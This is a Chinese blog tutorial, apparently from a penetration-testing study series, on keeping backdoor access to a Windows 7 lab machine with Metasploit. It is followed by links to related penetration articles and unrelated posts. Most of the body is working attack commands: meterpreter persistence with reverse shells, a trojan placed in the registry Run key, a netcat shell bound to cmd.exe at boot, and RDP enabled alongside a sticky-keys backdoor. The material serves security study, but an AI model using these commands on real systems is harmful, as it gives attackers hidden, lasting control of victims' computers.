内网渗透 day6-msf后门植(windows)

后门植入

目录



1. 持续化后门







在提权后的meterpreter下执行

|

run persistence -i 5 -U -X -A 自动匹配监听器连接用户 -S 系统开启的时候作为服务自动运行,反弹shell -U 在用户登入的时候反弹shell -X 系统开启的时候返回shell -i 间隔几秒中反弹 -p 指定监听的端口 -r 设定回连的ip |

win7重启后成功连接







2. 手动上传木马并加入注册表中

重启后登陆自动连接

|

meterpreter > upload qq.exe c: 将木马文件上传到目标机的C盘(可以隐蔽一些) reg setval -k 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -v shell -d 'c:\qq.exe' -f 将木马文件写入注册表 reg queryval -k 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -v shell 查看 |









3. 上传nc

win7重启后自动开启nc.exe

|

upload nc.exe c: reg add HKLM\software\microsoft\windows\currentversion\run /v shell /d "C:\nc.exe -l -v -v -p 4444 -e c:\windows\system32\cmd.exe" cmd下运行 |









4. 开3389-->shift后门-->远程登入

按5次shift调出改过的粘滞键后门

|

run post/windows/manage/enable_rdp 开启3389端口 rdesktop 192.168.227.128 远程登录 |







5. at调用

内网渗透 day6-msf后门植(windows)的更多相关文章

- 【内网渗透】MSF的exploit和pyload的基础使用

1.连接MSF root@kali:~# msfconsole 2.显示所有攻击模块 msf > show exploits |more 3.寻找攻击模块 msf > search ms0 ...





- 内网渗透 day5-msf本地提权(windows)

msf本地提权 目录 1. 利用uac提权 1 2. 绕过uac认证 2 3. 利用windows本地提权漏洞进行提权 4 1. 利用uac提权 前提与目标机建立会话连接 seach local/as ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

随机推荐

- git 查看本地分支和切换本地分支的命令

查看本地分支,和当前所在的分支 git branch -vv git checkout developer 切换到developer分支

- tslib-1.4移植(转)

转自:http://blog.163.com/zhuandi_h/blog/static/180270288201222310291262/ 环境:host:Ubuntu11.10target:Oma ...

- 手撸ORM浅谈ORM框架之基础篇

好奇害死猫 一直觉得ORM框架好用.功能强大集众多优点于一身,当然ORM并非完美无缺,任何事物优缺点并存!我曾一度认为以为使用了ORM框架根本不需要关注Sql语句如何执行的,更不用关心优化的问题!!! ...

- 手把手教你AspNetCore WebApi:缓存(MemoryCache和Redis)

前言 这几天小明又有烦恼了,系统上线一段时间后,系统性能出现了问题,马老板很生气,叫小明一定要解决这个问题.性能问题一般用什么来解决呢?小明第一时间想到了缓存. 什么是缓存 缓存是实际工作中非常常用的 ...

- 发布MeteoInfo 1.2.8

增加了对SYNOP数据的支持(功能从C#版移植过来).数据可以从这里下载:http://weather.cod.edu/digatmos/syn/SYNOP数据搞气象的人应该多少知道些,类似MICAP ...

- MeteoInfoLab脚本示例:格点数据散点图

绘制格点数据的散点图,用scaterm函数. 脚本程序: f = addfile('D:/Temp/GrADS/model.ctl') ps = f['PS'][0,(10,60),(60,140)] ...

- Java中字符串相关操作(判断,增删,转换)

1:判断字符串中是否包含某个字符(字符串): startsWith(): 这个方法有两个变体并测试如果一个字符串开头的指定索引指定的前缀或在默认情况下从字符串开始位置 此方法定义的语法如下: publ ...

- pytest文档55-plugins插件开发

前言 前面一篇已经学会了使用hook函数改变pytest运行的结果,代码写在conftest.py文件,实际上就是本地的插件了. 当有一天你公司的小伙伴觉得你写的还不错,或者更多的小伙伴想要你这个功能 ...

- pmm-server监控mysql

https://blog.csdn.net/RunzIyy/article/details/104635680?utm_medium=distribute.pc_relevant.none-task- ...

- phpexcel导出数据 出现Formula Error的解决方案

phpexcel导出数据报错 Uncaught exception 'Exception' with message 'Sheet1!A1364 -> Formula Error: Unexpe ...